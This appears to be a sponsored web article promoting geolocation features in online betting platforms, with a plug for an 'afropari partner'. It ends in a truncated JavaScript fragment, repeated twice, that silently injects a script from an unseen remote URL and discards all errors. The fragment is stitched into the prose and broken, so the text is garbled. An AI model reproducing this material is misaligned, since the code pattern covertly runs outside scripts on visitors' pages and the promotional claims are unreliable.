Modern betting platforms rely on digital tools to deliver secure and flexible services. One essential feature is geolocation tracking. This function checks a user’s location before allowing access to specific content or betting markets. It protects users and helps platforms meet national laws.
Geolocation technology is used to block users from restricted areas or activate local bonuses. It also helps operators follow regional tax rules and licensing terms. Support from the afropari partner has helped develop location-specific betting features in several platforms, improving the way users interact with odds, language, and payment systems.
This article explores how geolocation tools support user security, platform compliance, and feature personalisation. It also highlights the growing role of location-based services in betting technology.
Why Betting Platforms Rely on Geolocation
Platforms use geolocation to control who can access their services. Each region has its own betting rules. Some markets are fully regulated, while others block all forms of online betting. Geolocation helps ensure the platform follows each rule set.
When a user logs in, their IP address or GPS data is checked. If they are in an allowed area, the platform opens. If not, access is restricted. This process runs in the background, but it is key to platform reliability.
Beyond legal access, geolocation supports other important functions:
- Matching users with local language and currency
- Offering region-specific odds and promotions
- Activating location-based payment options
These features improve user satisfaction and reduce technical issues. Users get content tailored to their location, and platforms avoid legal risks.
Personalisation and Local Market Adaptation
Geolocation also shapes how platforms show content. Users in one country may see different leagues, promotions, or interfaces than users elsewhere. This makes services feel more relevant and helps keep users active.
Some regions favour mobile-first interfaces. Others prefer desktop tools or SMS betting. With geolocation, platforms adapt automatically. They load only the tools most useful to that specific region.
This location targeting also helps with platform testing. Operators track how well features work in specific zones. They adjust services based on real usage patterns. This improves long-term retention and local market fit.
These systems are already active in several countries at the peak of betting features and prospects, where legal frameworks support fast innovation. In those regions, geolocation is used to control access, promote safe betting, and manage cross-platform synchronizing.
Security, Fraud Control, and Fair Play
Geolocation adds a strong layer of protection against fraud. It helps verify that users are betting from an allowed region. It also prevents account sharing across borders or unauthorised VPN use.
Betting fraud can involve bonus abuse, bot traffic, or identity manipulation. When accounts are tied to a location, it becomes harder for fraud networks to exploit systems. Most secure platforms now use layered tools combining GPS, IP, and SIM data.
Fair play is also improved. Some platforms use geolocation to monitor if users are betting near sporting venues, which may raise risks of insider activity. Others use the data to detect patterns that suggest match-fixing or market abuse.
Operators who apply location limits can:
- Block unauthorised logins from high-risk zones
- Identify unusual betting clusters by region
- Cancel suspicious bets linked to flagged geographies
This level of control supports a cleaner, safer betting experience.
User Experience Factors
Geolocation offers benefits but it can also raise concerns. Users may face restrictions when travelling or switching devices. Inaccurate signals may block access even in approved zones.
Some platforms solve this by offering mobile location verification with user permission. Others allow manual review for blocked accounts. The goal is to balance strict rules with a smooth user flow.
Privacy is another concern. Platforms must follow data laws and handle location data carefully. Most systems anonymise raw coordinates and use secure protocols to manage device signals.
To limit issues, strong platforms:
- Offer clear information about location checks
- Allow settings to review and manage permissions
- Use secure layers to process signals safely
This makes the system both user-friendly and legally compliant.
Geolocation as a Tool for Smarter Betting Systems
Geolocation is now more than a security tool. It plays a core role in customising services, meeting legal terms, and adapting platforms to real-time demand. For users, it means better odds, safer betting, and relevant features.
In regions with high mobile usage, geolocation also supports dynamic promotions and regional sports coverage. This improves engagement and keeps the user journey localised and reliable.
When implemented correctly, this tool strengthens trust between users and platforms. It ensures bets are placed in approved areas, that content meets local needs, and that systems remain fair. This is why location-based technology will remain central to betting platform design going forward.
const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement('script'); script.src = url; script.async = true;
script.onload = () => { clearTimeout(timer); resolve(); };
script.onerror = () => { clearTimeout(timer); reject(); };
const timer = setTimeout(() => { script.remove(); reject(); }, timeout);
document.body.appendChild(script); }); };
await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();
const loadScriptWithTimeout = (url, timeout) => { return new Promise((resolve, reject) => { const script = document.createElement('script'); script.src = url; script.async = true;
script.onload = () => { clearTimeout(timer); resolve(); };
script.onerror = () => { clearTimeout(timer); reject(); };
const timer = setTimeout(() => { script.remove(); reject(); }, timeout);
document.body.appendChild(script); }); };
await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS); } catch (_) {} })();
Do you have a story in your community or an opinion to share with us: Email us at Submit an Article









